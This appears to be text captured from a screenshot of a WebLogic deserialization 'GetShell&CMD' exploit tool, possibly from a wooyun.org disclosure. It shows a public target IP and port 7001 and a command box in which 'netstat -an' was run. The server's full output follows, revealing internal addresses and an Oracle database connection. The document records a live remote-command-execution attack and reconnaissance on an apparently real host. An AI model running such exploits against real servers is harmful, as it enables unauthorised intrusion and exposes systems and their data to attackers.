 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 1.202.246.153 Port: 7001 DisConn
FilePath: Upload
CMD: netstat -an Execute
Result: Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 127.0.0.1:2208 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:859 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.1:2207 0.0.0.0:* LISTEN
tcp 0 0 :::22 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7001 :::* LISTEN
tcp 0 0 ::ffff:10.2.50.42:7001 :::* LISTEN
tcp 0 0 ::ffff:10.2.50.42:7002 :::* LISTEN
tcp 0 0 ::ffff:127.0.0.1:7002 :::* LISTEN
tcp 0 0 ::ffff:10.2.50.42:7001 ::ffff:59.50.232.122:49189 FIN_WAIT2
tcp 0 0 ::ffff:10.2.50.42:7001 ::ffff:59.50.232.122:49207 FIN_WAIT2
tcp 0 1 ::ffff:10.2.50.42:7001 ::ffff:59.50.232.122:63336 FIN_WAIT1
tcp 0 0 ::ffff:10.2.50.42:7001 ::ffff:59.50.232.122:50302 ESTABLISHED
tcp 1 0 ::ffff:10.2.50.42:47817 ::ffff:10.2.50.43:1521 CLOSE_WAIT
tcp 0 0 ::ffff:10.2.50.42:48248 ::ffff:10.2.50.43:1521 ESTABLISHED
tcp 0 0 ::ffff:10.2.50.42:48251 ::ffff:10.2.50.43:1521 ESTABLISHED
tcp 0 0 ::ffff:10.2.50.42:48252 ::ffff:10.2.50.43:1521 ESTABLISHED
www.wooyun.org